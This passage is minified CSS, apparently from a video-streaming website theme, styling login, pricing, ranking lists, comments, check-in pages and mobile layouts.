.gen-price-duration{font-size:18px;line-height:26px;color:hsla(0,0%,100%,.87);font-weight:400;margin-bottom:0}.gen-price-block .gen-list-info{margin:0;padding:30px}.gen-price-block .gen-list-info li{list-style:none;line-height:45px;color:hsla(0,0%,100%,.87);font-size:18px}.gen-price-block .gen-list-info li del{color:#cecfd1}.gen-price-block .button{margin-bottom:30px;width:60%;display:inline-block;padding:0;height:60px;line-height:60px}.login-box{background-color:rgba(0,0,0,.75);padding:60px;position:relative;z-index:9;width:500px;margin:160px auto 0}.login-signup-now{color:#737373;font-size:16px;font-weight:500;margin-top:16px}.hybrid-login-form-main{margin-bottom:20px}.recaptcha-terms-of-use{color:#8c8c8c;font-size:13px;margin-top:11px;line-height:20px}.login-box .input{border-color:#141b29;background-color:rgba(0,0,0,.75);color:#a9a9ac}.user-log-list li{margin:15px 0;padding-bottom:10px}.user-log-list li:last-child{border:none}.website-filter-grid{overflow:hidden;height:auto;position:relative}.website-filter-grid:before{background-image:url(../img/website/grid.png)}.website-filter-grid:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-attachment:fixed}.website-filter-grid .center-bg{overflow:hidden;width:100%;height:586px;margin:0;background-repeat:no-repeat;background-attachment:fixed;background-size:cover;z-index:-1;background-position:center center}@supports (-webkit-overflow-scrolling:touch){.website-filter-grid .center-bg{background-attachment:scroll}}.website-filter-grid .focus-info{z-index:9;position:relative;max-width:800px;margin:auto;padding-top:220px;text-align:center}.website-filter-grid .center-text{margin:auto;font-family:Ubuntu,sans-serif;font-size:78px;font-weight:900}.glitch{position:relative;color:#fff;mix-blend-mode:lighten;overflow:hidden;white-space:nowrap}.glitch:after,.glitch:before{content:attr(data-text);position:absolute;top:0;width:100%;background:rgba(0,0,0,0);clip:rect(0,0,0,0)}.glitch:before{left:-1px;text-shadow:1px 0 #ff3f1a}.glitch:after{left:1px;text-shadow:-1px 0 #00a7e0}.glitch:before{text-shadow:4px 0 #ff3f1a;animation:glitch-loop-1 .8s infinite ease-in-out alternate-reverse}.glitch:after{text-shadow:-5px 0 #00a7e0;animation:glitch-loop-2 .8s infinite ease-in-out alternate-reverse}@-webkit-keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@keyframes glitch-loop-1{0%{clip:rect(36px,9999px,9px,0)}25%{clip:rect(25px,9999px,99px,0)}50%{clip:rect(50px,9999px,102px,0)}75%{clip:rect(30px,9999px,92px,0)}100%{clip:rect(91px,9999px,98px,0)}}@-webkit-keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}@keyframes glitch-loop-2{0%{top:-1px;left:1px;clip:rect(65px,9999px,119px,0)}25%{top:-6px;left:4px;clip:rect(79px,9999px,19px,0)}50%{top:-3px;left:2px;clip:rect(68px,9999px,11px,0)}75%{top:0;left:-4px;clip:rect(95px,9999px,53px,0)}100%{top:-1px;left:-1px;clip:rect(31px,9999px,149px,0)}}.website-filter-grid .so-home{cursor:pointer;width:80%;margin:26px auto 0;height:52px;line-height:52px;border-radius:30px;background-color:rgba(0,0,0,.8)}.website-filter-grid input{color:#fff;width:76%;font-size:16px;margin-left:4%;height:100%}.website-filter-grid .web-so-btn{padding-left:10px;font-weight:700;width:99px;height:100%;border-radius:30px 30px 0;text-align:center;color:#fff;font-size:16px}.website-filter-grid .header-info{justify-content:center;width:100%;margin:auto;font-size:15px;color:#eaeadf;border-radius:10px}.website-filter-grid .icon{text-shadow:rgb(0 0 0) 1px 0 1px,rgb(0 0 0) 0 1px 1px,rgb(0 0 0) 0 -1px 1px,rgb(0 0 0) -1px 0 1px;margin:15px 0;padding:5px 10px;position:relative;cursor:pointer;height:36px;line-height:26px}.website-filter-grid .header-info img{border-radius:6px;height:20px;width:20px;background:0 0;vertical-align:middle;margin-right:6px}.website-filter-grid .header-info .action{color:#eaeadf;background:rgba(0,0,0,.8);border-radius:50px}.bookmark-tips{z-index:9;line-height:16px;font-size:12px;border-radius:50px;color:#fff;border:1px solid rgba(255,255,255,.05);padding:9px 20px;position:absolute;bottom:10px;left:0}.website-list-box{margin-bottom:0!important;width:12.499999%;margin-top:10px;padding-right:10px!important}.public-r2{margin-right:-10px}.website-list-box .box{position:relative;padding:15px;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:center;align-items:center;border-width:1px;border-style:solid}.website-list-box .img-box{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:none;flex:none;background:rgba(128,128,128,.1);overflow:hidden;margin-right:10px;border-radius:50%}.website-list-box .url-info{overflow:hidden;padding-right:5px;-ms-flex:1 1 auto;flex:1 1 auto}.website-list-box .togo{position:absolute;top:20px;right:0;width:30px;height:30px;line-height:30px;opacity:.2;transition:opacity .3s;text-align:center}.website-list-box .togo:hover{opacity:1}.website-list-box .text-muted{font-size:12px;margin-top:4px}.website-list-box a{display:block;width:100%}.website-info .this-left{width:320px;margin-right:30px;overflow:hidden;box-shadow:0 30px 20px -20px rgba(0,0,0,.15);border-radius:10px;padding:10px}.website-info .this-left .this-pic{padding-top:100%;position:relative;width:100%;height:0}.website-info .this-left .this-pic img{position:absolute;top:0}.website-info .this-right .this-type{color:#fff!important;background:#f1404b;font-size:12px;padding:2px 5px;border-radius:var(--radius-title)}.website-info .this-right .this-title{font-weight:500;line-height:1.2;margin:15px 0;font-size:26px}.website-info .this-right .this-bnt{display:block;width:110px;height:42px;line-height:42px;text-align:center;border-radius:var(--radius-title);transition:.3s}.website-info .this-right .this-bnt:hover{background-color:#0a0a0a;color:#fff}.website-info .this-right .this-bnt:hover .r6{margin-right:9px}.website-content p,.website-content span{text-wrap-mode:wrap!important}@media(max-width:559px){.website-info{display:block}.website-info .this-left{width:100%;margin-right:0}.website-info .this-left .this-pic{padding-top:60%}.website-info .this-right{width:100%;margin-top:20px}}@media (min-width:560px) and (max-width:767px){.website-info .this-left{margin-right:15px;width:160px;height:160px}}@media (min-width:768px) and (max-width:992px){.website-info .this-left{width:240px;height:240px}}.public-pic-f{text-align:left}.large-box{background-color:#111319;position:relative}.focus-content::before{content:"";display:block;padding-top:28%}.focus-info-title{font-size:60px;margin-bottom:20px;color:hsla(0,0%,100%,.87);font-weight:700}.focus-info-wrapper{width:41.85%;z-index:90;position:absolute;bottom:20px;left:0;color:#a9a9ac;font-size:16px;letter-spacing:0;font-weight:400}.focus-wrapper{position:absolute;opacity:.95;width:100%;height:100%;cursor:pointer;top:0;right:0}.focus-img-link{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.large-l{background-image:-webkit-gradient(linear,right top,left top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(right,rgba(22,22,26,0),#111319);background-image:linear-gradient(270deg,rgba(22,22,26,0),#111319);left:0;top:0;position:absolute;width:40%;height:100%}.large-r{background-image:-webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#111319));background-image:-webkit-linear-gradient(left,rgba(22,22,26,0),#111319);background-image:linear-gradient(90deg,rgba(22,22,26,0),#111319);position:absolute;right:0;top:0;width:40%;height:100%}.large-t{width:100%;height:30%;position:absolute;top:0;left:0;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%);z-index:10}.large-b{position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:9;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#111319));background:-webkit-linear-gradient(top,rgba(22,22,26,0),#111319 100%);background:linear-gradient(180deg,rgba(22,22,26,0),#111319 100%)}@media (max-width:767px){.focus-info-wrapper,.focus-wrapper{padding:0 12px}.focus-content::before{padding-top:52%}.focus-info-title{font-size:22px;margin-bottom:10px}}@media (min-width:768px) and (max-width:992px){.focus-info-title{font-size:30px}.focus-content::before{padding-top:42%}.focus-info-wrapper{width:100%}}@media (min-width:993px) and (max-width:1898px){.focus-info-title{font-size:38px}.focus-content::before{padding-top:38%}}.public-top-bj-box{height:180px;background-color:#181066}.public-top-bj-box .top16{background-image:url(../img/m/pc-top-bj.png);height:100%;max-width:1094px;margin:auto}.public-top-bj-box .top-box{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);margin:0 auto;text-align:center}.public-top-bj-box .top-box .title{color:hsla(0,0%,100%,.9);font-size:40px;font-weight:700}.public-top-bj-box .brief{line-height:16px;color:hsla(0,0%,100%,.4);font-size:14px;margin-top:10px}.public-tab{margin-bottom:20px;margin-top:40px;justify-content:center}.public-tab a{position:relative;margin:0 33px;font-size:22px;transition:all .2s}.public-tab .cor6:after{bottom:-8px;width:30%}@media (max-width:992px){.public-tab a{font-size:16px}}.vod-rank{margin-left:-10px;margin-right:-10px;margin-top:50px}.vod-rank-box{width:33.333333%}.vod-rank-box-br{vertical-align:top;margin:0 10px 20px;padding:20px}.vod-rank .vod-sum-head{position:relative;line-height:36px;text-align:center;margin-bottom:10px}.vod-rank .head-en{position:absolute;left:50%;top:18px;transform:translateX(-50%);text-transform:uppercase;white-space:nowrap;font:700 24px/1 Impact;background-image:-webkit-linear-gradient(-270deg,var(--ds_color3) 11%,hsla(0,0%,100%,0));opacity:.1;-webkit-text-fill-color:transparent;-webkit-background-clip:text}.vod-rank .head-txt{position:relative;font-size:26px;transition:color .2s}.vod-rank .vod-rank-vod{padding:12px 16px;cursor:pointer;border-radius:4px}.vod-rank .vod-rank-vod:hover{background:hsla(0,0%,100%,.04)}.vod-rank .key,.actor-rank .key{text-align:left;margin-right:18px;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;font-size:34px}.vod-rank .lazy{width:75px;height:100px;margin-right:16px;font-size:0}.vod-rank .vod-rank-state{max-width:100%;margin-top:8px;display:inline-block;vertical-align:top;box-sizing:border-box;margin-right:8px;padding:0 5px;height:18px;line-height:18px;font-size:12px;background:hsla(0,0%,100%,.06)}.vod-rank .vod-rank-title{opacity:.92;font-size:16px}.vod-rank .vod-rank-explain{font-size:14px;margin-top:12px;line-height:16px;color:#666}.vod-rank .right{margin-left:16px;text-align:right}.vod-rank .vod-rank-num{opacity:.8;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;line-height:24px;font-size:20px}.vod-rank .vod-rank-txt{margin-top:5px;line-height:16px;font-size:14px;color:#666}.theme1 .vod-rank .vod-rank-state,.theme1 .vod-rank .vod-rank-vod:hover{background:#f2f2f2}@media (max-width:767px){.vod-rank-box{width:100%}.vod-rank{margin-top:20px;margin-left:0;margin-right:0}.vod-rank-box-br{margin:0 0 20px}.vod-rank .vod-rank-vod{position:relative;padding:12px 0}.vod-rank .key{display:none}.wap-rank{margin-top:20px;justify-content:space-evenly;text-align:center}.wap-rank a{margin:0 4px}.vod-rank .vod-rank-explain,.vod-rank .vod-rank-txt{font-size:12px}}@media (max-width:389px){.wap-rank a{font-size:14px}}@media (min-width:768px) and (max-width:1691px){.vod-rank-box{width:50%}.vod-rank .vod-rank-num{font-size:16px}}.actor-rank{margin-top:50px}.actor-rank .rank-url{height:120px;padding:0 20px}.actor-rank .rank-url:nth-child(odd){background-color:#25252b}.theme1 .actor-rank .rank-url:nth-child(odd){background:#fff}.actor-rank .right{width:108px;height:36px;line-height:32px;border-radius:18px;border:2px solid var(--ds_color3);font-size:14px;color:var(--ds_color3)!important;transition:all .2s;display:table-cell;text-align:center}.actor-rank .right:hover{background-color:var(--ds_color3);color:#fff!important}.actor-rank .center{color:#999;width:25%}.actor-rank .rank-avatar-box{width:68px;height:68px}.actor-rank .lazy{border-radius:100%;overflow:hidden}.actor-rank .rank-title-box{margin-left:20px;font-size:16px}.actor-rank .rank-avatar-deco{display:block;width:50px;height:42px;vertical-align:top;position:absolute;top:-15px;left:-5px;z-index:2}.actor-rank .key1 .key,.co1{color:#f08080}.actor-rank .key2 .key,.co2{color:#f4a460}.actor-rank .key3 .key,.co3{color:#00c7f2}@media (max-width:767px){.actor-rank{margin-top:30px}.actor-rank .rank-url{height:70px}.actor-rank .rank-avatar-deco,.actor-rank .right{display:none}.actor-rank .key{width:30px;font-size:18px}.actor-rank .rank-avatar-box{width:42px;height:42px}.actor-rank .rank-title-box{margin-left:10px;font-size:14px}}.art-rank .vod-rank .lazy{width:175px}@media (max-width:767px){.art-rank .vod-rank .lazy{width:110px;height:75px}.art-rank .vod-rank .right{display:none}}.jx .box-width-small{z-index:9;position:relative}.jx-player-if{overflow:hidden;background:#0f1856;width:100%;height:700px;margin-top:40px;z-index:9;position:relative}.jx-box{width:100%;padding:26px 0}.jx .input-group{line-height:54px;height:54px;border-radius:30px;padding-left:20px}.jx-input{border-radius:30px 0 0 30px;height:100%;color:#3376f3}.jx-api{height:100%;border:0;color:#888;width:140px}.jx-btn{width:120px;border-radius:0 30px 30px 0}.gbook-banner{height:250px;position:relative;text-align:center;background-repeat:no-repeat;background-position:center center;background-size:auto 100%;background-color:#f3fbff;background-image:url(../img/m/prod_home_banner.jpg)}.gbook-tips{padding:15px;line-height:20px}.gbook-comment-box{padding:40px}.gbook-comment-box .gbook-top{position:relative;max-width:100%;display:inline-block;padding:15px;border-radius:0 8px 8px 8px;min-height:28px;margin-bottom:30px}.gbook-comment-box .msg_arrow{width:0;height:0;border-style:solid;border-width:0 7px 15px 0;border-color:transparent #f0f4f5 transparent transparent;position:absolute;top:0;left:-7px}.gbook-comment-box .gbook-top-reply{background:#00b7ff;color:#fff;padding:15px}.gbook-comment-box .msg_arrow{border-color:transparent var(--ds_color5) transparent transparent}@media (max-width:991px){.gbook-banner{display:none}.gbook-direction{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.down-con{margin:0 auto;min-height:980px;padding:60px 0;background-color:#222;position:absolute;width:100%;height:100%;left:0;top:0}.down-bj{background-size:cover;background-repeat:no-repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.down-box{position:relative;z-index:2;text-align:center;margin:0 auto;padding-top:10%;width:460px}.down-title{font-size:40px;letter-spacing:0;line-height:40px;font-weight:700;margin-bottom:30px;color:#fff}.down-con .this-version{color:hsla(0,0%,100%,.6);font-size:18px;letter-spacing:0;line-height:18px;font-weight:400}.down-con .button{width:100%;margin-top:20px}.down-con img{width:200px;margin-bottom:20px}.art-detail .tim-top{padding-bottom:22px}.art-detail .tim-top .tim-title{line-height:1.4;font-size:22px;font-weight:700;margin:15px 0 5px 0}.art-detail .tim-content{line-height:2;font-size:15px;min-height:90px}.art-detail .tim-content p{margin-bottom:20px;word-wrap:break-word}.art-detail .tim-content img{margin:10px auto;display:block}.art-detail .tim-copyright{line-height:18px;font-size:14px;text-align:center;width:100%}.art-relation{line-height:1.6;overflow:hidden;font-size:14px;max-width:550px;margin:5px auto;box-shadow:none;padding:10px}.art-relation .blur-bg{position:absolute;left:-50px;top:-50px;width:calc(100%+100px);height:calc(100%+100px);-webkit-filter:blur(30px);filter:blur(30px);opacity:.15}.art-relation .blur-bg img{max-width:100%;display:block;margin:auto;width:100%;height:100%;transition:all .2s;overflow:hidden;-o-object-fit:cover;object-fit:cover}.art-relation .left{width:96px;height:60px;margin-right:15px}.art-relation .tim-title{line-height:1.4em;font-size:14px;margin-bottom:2px;height:40px}.art-relation .p-type{color:#ff6f06;background:rgba(255,111,6,.1);line-height:11px}.actor-head{color:hsla(0,0%,100%,.8);position:relative;width:100%;height:320px;background:url(../img/m/starbj.png) #00042b center center no-repeat}.actor-head .actor-head-box{padding-top:120px}.actor-head .pic{width:160px;height:160px;border-radius:100%;padding:4px;background-color:rgba(255,255,255,.3);margin-right:30px}.actor-head .name{font-size:36px;font-weight:400}.actor-head .info{margin:10px 0}.actor-head .actor-tab{color:hsla(0,0%,100%,.8)}.digg-but{margin-top:5px;text-align:center;display:inline-block;height:36px;line-height:36px;border-radius:18px;font-size:13px;box-sizing:border-box;font-weight:700;padding:0 15px}.actor-content{width:100%;margin:30px auto}.actor-content .flex li{width:25%;padding:10px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.actor-content .flex .all{width:100%}@media (max-width:767px){.actor-head{height:270px}.actor-head .pic{width:80px;height:80px;padding:2px;margin-right:20px}.actor-head .name{font-size:18px}.actor-head .info{margin:5px 0}.header-wap-nav2.actor-head{height:280px}.header-wap-nav2.actor-head .actor-head-box{padding-top:140px}.actor-content .flex li{width:50%}.digg-but{font-size:12px;height:28px;line-height:28px;padding:0 10px}}@media (min-width:993px) and (max-width:1200px){.actor-content .flex li{width:33.333%}}.comment-submit-box .comment-face-panel{display:block;color:hsla(0,0%,100%,.87);font-size:18px;height:36px;width:36px;line-height:36px;text-align:center;border-radius:50%;cursor:pointer}.comment-submit,.comment-submit-box .ds-verify-img{margin-left:10px;line-height:36px!important;height:36px!important;width:68px;font-size:14px}.comment-by{height:40px;line-height:40px;margin-top:10px;margin-bottom:20px;justify-content:flex-start}.comment-by span{font-size:15px;margin-right:20px;font-weight:700;cursor:pointer;position:relative}.comment-by span.active::after{bottom:-2px}.comment-login{width:100%;height:100%;text-align:center;display:flex;align-items:center;justify-content:center;font-size:12px}.ds-comment .site-tabs a{font-size:15px}.comment-section{margin-top:30px}.section-hd{float:left;display:inline}.section-avatar{position:relative;display:block}.section-hd .section-avatar .avatar-img{width:40px;height:40px;border-radius:50%}.section-bd{position:relative;margin-left:52px}.section-bd .comment-title{position:relative;margin-bottom:7px}.section-bd .comment-subject{margin-bottom:8px;font-size:14px;line-height:22px;word-wrap:break-word}.section-bd .comment-subject img{width:36px}.section-bd .comment-ft .cor5{font-size:13px}.section-bd .this-expand{cursor:pointer;margin-top:10px}.section-bd .comment-reply{min-height:38px;line-height:22px;padding:15px;margin-top:8px}.comment-face-box{width:100%;position:relative;z-index:9;margin-top:10px}.comment-face-box .comment-face-off{height:16px;line-height:16px;font-size:15px;margin-bottom:10px}.comment-face-box .face-close{cursor:pointer}.comment-face-box img{cursor:pointer;width:40px;height:40px;padding:2px;display:block}.comment-count{font-weight:400;font-size:14px;margin-left:4px}.comment-son .comment-section{margin-top:20px}.player-vod-box .ds-comment .comment-count{display:none}@media (min-width:767px){.ds-comment-big .comment-by{margin-top:20px}.ds-comment-big .comment-by span{font-size:16px;margin-right:30px}.ds-comment-big .section-hd .section-avatar .avatar-img{width:52px;height:52px}.ds-comment-big .section-bd{margin-left:70px}.ds-comment-big .section-bd .comment-subject,.ds-comment-big .section-bd .comment-title{font-size:16px;margin-bottom:10px}.ds-comment-big .section-bd .comment-ft .cor5{font-size:15px}.ds-comment-big .comment-submit,.ds-comment-big .comment-submit-box .ds-verify-img{line-height:46px!important;height:46px!important;width:88px;font-size:14px}.ds-comment-big .comment-submit-box .comment-face-panel{font-size:28px;height:46px;width:46px;line-height:46px}.ds-comment-big .comment-count{font-weight:700;font-size:20px;margin-left:10px}}.qiAnDao-main{position:relative;border-radius:16px;overflow:hidden;width:100%;padding:13px;background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.qiAnDao-list li{position:relative;width:14.222222%;font-size:15px;text-align:center;height:40px;margin-bottom:0;line-height:40px}.qiAnDao-list li.nav-dt em{background:#fd7e14;box-shadow:rgba(0,0,0,.1) 0 2px 6px 0;background:linear-gradient(to right,#ff7d31,#ff1480);color:#fff;border-radius:100%;display:inline-block;width:28px;height:28px;line-height:28px}.qiAnDao_1{text-align:center;color:#999;padding:60px 0}.qiAnDao-list.days{font-weight:700;background:rgba(253,242,220,.1);border-radius:10px}.theme1 .qiAnDao-list.days{background:rgba(253,242,220);color:#733306}.qiAnDao-bnt{width:100%;height:50px;line-height:50px;font-size:15px;font-weight:700;text-align:center;background:#ffb329;color:#733306;border-radius:50px;display:block}.qiAnDao-bnt:hover{color:#733306}.qiAnDao-list.days li{font-size:14px}.qiAnDao-table{width:100%;text-align:center}.qiAnDao-table tbody>tr:nth-of-type(odd){background-color:var(--ds_drawer_within)}.qiAnDao-table td,.qiAnDao-table th{padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.qiAnDao-rank .lazy{border-radius:100%;width:48px;height:48px;margin-right:15px;background:rgba(255,255,255,.2)}.qiAnDao-rank .cor4{font-size:14px;margin-top:6px;margin-bottom:10px}.qiAnDao-rank .cor5{font-size:12px}.qiAnDao-rank li{border-radius:var(--radius-title);background-color:var(--ds_drawer_within);margin-bottom:0;padding:10px}.qiAnDao-rank li:last-child{border:none}.qiAnDao-ope_bnt{font-size:14px;font-weight:400;line-height:42px;height:42px;background-color:#e3b561!important;color:#733306!important;border-radius:20px;margin:15px 15px 0 15px}.qiAnDao-ope_bnt:hover{color:#733306!important}@media(max-width:300px){.head .margin{padding-left:10px!important}.website-list-box{width:100%!important}}@media(max-width:411px){.section-bd .comment-ft .cor5{font-size:12px}.comment-section{margin-top:20px}.section-hd .section-avatar .avatar-img{width:36px;height:36px}.section-bd{margin-left:44px}.comment-son .comment-section{margin-top:15px}.website-list-box .box{padding:10px}.website-list-box .img-box{margin-right:5px;width:36px;height:36px}}@media(max-width:480px){.pop-box{width:90%}}@media (max-width:767px){.vod-rank .vod-rank-vod:hover{background:transparent}.p-d-b{bottom:10px;left:10px;right:10px}.col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-pc,.wap-hide{display:none!important}.slide-wap,.player-switch-box .player-right{display:block!important}.gen-left-list{display:block}.public-prt{height:18px;line-height:18px;padding:0 6px}.public-list-box{margin-bottom:0!important;padding-right:6px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:6px!important}.public-r{margin-right:-6px!important}.star-works .star-works-top .swiper-wrapper{padding-bottom:25px}.anthology-tab a{font-size:13px!important}.star-works-box{height:54px;padding:6px 0 6px 48px}.star-works-box .lazy{width:38px;height:38px}.star-works-box .title{height:42px;line-height:42px;font-size:14px}.vod-list-page a{margin-top:-22px}.public-top-bj-box .top-box .title{font-size:26px}.gen-btn-container,.head .account-holder,.head .head-more-a{display:none!important}.head{padding:0 12px;height:91px;overflow:hidden}.head .left{width:calc(100% - 12px);display:block;position:absolute;left:12px;top:0}.head .right{height:45px;margin-top:8px;position:absolute;right:12px;top:0}.head .logo-brand{width:150px;height:45px;margin:8px 0 0 0}.head .head-nav{position:absolute;width:100%;overflow:hidden;top:45px;left:0;height:46px;display:inline-block}.head .head-nav li{margin-left:0;margin-right:22px;line-height:46px}.head .margin{height:45px;line-height:45px;padding-left:15px}.link a{font-size:14px}.head.header-wap-nav1{height:60px!important}.head.header-wap-nav1 .head-nav{display:none!important}.head-search .select-name{font-size:14px!important}.head-search .search-input-sub{font-size:18px;padding:0 20px}.jx-player-if{height:200px;margin-top:20px}.jx .input-group{line-height:46px;height:46px}.down-title{font-size:28px;margin-bottom:20px}.down-con .cor3{font-size:14px;line-height:14px}.down-box{margin:0 12px;width:auto}.mod-404{width:340px;height:200px}.public-tips{font-size:16px;line-height:22px}.player-pop-eom .cor6{line-height:16px;padding:10px}.ec-casc-list li:first-child{margin-left:44px}.ec-casc-list li a{line-height:32px;height:32px;margin:0;font-size:14px}.site-tabs a{font-size:14px;line-height:16px}.footer .footer-top-title{font-size:18px;line-height:18px}.footer .footer-top{padding:38px 20px}.footer .footer-bottom .box-width{font-size:14px;flex-wrap:wrap;justify-content:space-around}.footer .footer-a-url{width:100%;margin-top:15px}.bottom-navigation{display:block}.player-tips{overflow:auto}.mt-5{font-size:22px}.player-tips .notice{font-size:14px}.player-news .news-list{line-height:30px;padding-left:14px;height:30px;font-size:12px}.player-news{top:10px}.player-news-off{right:12px;top:8px}.player-news .news-list i{font-size:12px}.vod-detail{padding-top:20px}.vod-detail .detail-pic{position:relative;padding-top:145%;height:auto;width:100%;margin-right:0}.vod-detail .detail-pic .lazy{position:absolute;top:0;left:0}.vod-detail .fadeInLeft{position:relative;overflow:hidden;width:26%}.vod-detail .detail-info{position:relative;margin-left:15px}.deployment em:last-of-type,.vod-detail .slide-info{display:none!important}.vod-detail .deployment{display:block;line-height:20px;margin-top:10px;margin-bottom:8px}.vod-detail .public-list-box{margin-bottom:6px!important}.anthology-list-dow .CopyUel{padding:0 15px;margin-left:5px;font-size:12px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:300px}.public-pic-f{width:100%}.public-pic-c.public-pic-wap{width:49.9999999%!important}.public-play i{width:48px;height:48px;line-height:48px}.title .title-h{font-size:22px;line-height:30px}.title .more{height:28px;line-height:28px;padding:0 16px}.website-list-box{width:50%;margin-top:10px}.website-filter-grid .center-bg{height:366px}.website-filter-grid .focus-info{max-width:88%;padding-top:120px}.website-filter-grid .center-text{font-size:40px}.website-filter-grid .so-home{width:100%;height:46px;line-height:46px}.website-filter-grid .header-info{font-size:12px}.website-filter-grid .icon{padding:5px 6px}.m-search{min-height:160px;padding-top:104px}.m-search-case{width:90%;height:76px}.m-search-case{left:0;right:0;margin:auto;width:90%;height:46px;padding:0;top:40px}.m-search-case .btn{top:8px}.m-search-case .btn .fa{font-size:20px}.m-search-card ul li a,.m-search-card ul li.focus a,.m-search-case .input{font-size:16px}.m-search-card ul li a{height:52px;line-height:52px}.m-search-card .tips{top:0;left:30px}.m-search-card .hotrank{display:none}.search-list .this-wap{display:block!important;margin-top:15px}.user-box{margin-top:20px!important}.user-tab-wap{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;border:none}.user-tab{height:30px}.user-tab-wap .cor6:after{width:25%}.user-tab a{height:30px;font-size:15px;margin-right:20px}.wap-adaptation-index{padding:0!important}.wap-adaptation-index .user-box-left{width:100%;margin-right:0}.wap-adaptation-index .user-list-pc{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0}.wap-adaptation-index .user-box{display:block;margin-top:0!important}.wap-adaptation-index .user-box-right{display:none}.wap-adaptation-index .user-list-pc .user-info-top{margin-top:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wap-adaptation-index .user-list-pc .user-portrait{margin:8px 15px 0 0}.wap-adaptation-index .user-list-pc .user-nick{text-align:left}.wap-adaptation-index .user-info-vip{display:block!important;height:42px;line-height:42px;padding:0 15px;background:#3f3d40;color:#eac27d;border-radius:15px 15px 0 0;overflow:hidden;margin-top:20px;margin-bottom:-15px;position:relative}.wap-adaptation-index .user-info-vip a{position:absolute;bottom:8px;right:15px;height:26px;line-height:26px;padding:0 12px;background:#fedd7c;font-size:12px;color:#3f3d40;border-radius:50px;z-index:10}.user-list-pc .user-nav,.wap-adaptation-public .user-box-left,.user-share-button{display:none!important}.user-index-wap{display:block!important}.user-base-info .cur span{line-height:30px;height:30px}.user-base-info .cur p{margin-bottom:10px;font-size:12px}.user-base-info .qx{width:60px}.user-base-info .wu,.user-base-info .you{width:66px;padding-left:6px;margin-right:10px}.user-base-info .cur i{top:8px;right:6px;width:15px;height:15px;line-height:15px}.user-cor-list-del{right:2px;width:24px;height:24px;line-height:24px}.user-bnt,.gen-price-block{width:100%}.login-box{background-color:rgba(0,0,0,.4);padding:26px;margin:auto 0;width:100%;min-height:100%}.gbook-comment-box{padding:30px 15px}.top-back a{font-size:18px;width:34px;height:34px;line-height:34px;margin-top:4px;border-radius:50%}.window-box .animated{max-height:80vh;border-radius:var(--radius-title) var(--radius-title) 0 0;width:100%}.window-box{border-radius:var(--radius-title) var(--radius-title) 0 0;bottom:0;left:0;top:initial;width:100%;overflow:hidden;transition-duration:.3s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ft6{font-size:20px!important}.window .window-content{max-height:60vh}.window-show{transform:translateZ(0);-webkit-transform:translateZ(0)}.input,.button{height:46px;line-height:46px}.ds-verify-img{width:100px;height:46px}.public-list-subtitle{margin-top:0}.public-pic-e{width:16.933333%}}@media (max-width:559px){.public-pic-a{width:49.9999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:33.33333333%}.public-pic-e{width:25%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+16),.hide-b-1 .public-list-box:nth-child(n+7),.hide-topic .public-list-box:nth-child(n+5){display:none}.pop-list-body{width:100%}.wap-head,.wap-head-z{display:block}.pop-list-body.show .wap-head{display:block!important}.title .title-h{font-size:18px;line-height:26px}.title .more{height:26px;line-height:26px;padding:0 8px;font-size:12px}.select-b .anthology-list-play li{width:calc(100% - 8px)}.play-score .score-title{margin:0 10px}.vod-detail .fadeInLeft{width:36%}.play-score .text-site{font-size:12px}.vod-detail .play-score .rating-s li{margin:0 1px 0 0}.play-score .douban-score{margin:6px 0 6px 0}.vod-detail .vod-detail-bnt .button{height:42px;line-height:42px;margin-right:5px;width:80px}.vod-detail .detail-get-box{height:42px;line-height:42px;margin-right:5px}.vod-detail .this-pc{display:none}.vod-detail .deployment{font-size:12px}.search-list .this-wap{margin-top:10px}}@media (min-width:560px) and (max-width:992px){.public-pic-b,.public-pic-c,.public-pic-d{width:24.99999999%}.public-pic-a{width:33.3333333%}.public-pic-f{width:49.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (min-width:768px) and (max-width:992px){.top40{margin-top:40px!important}.head .head-nav .swiper-slide{display:none}.head .head-nav 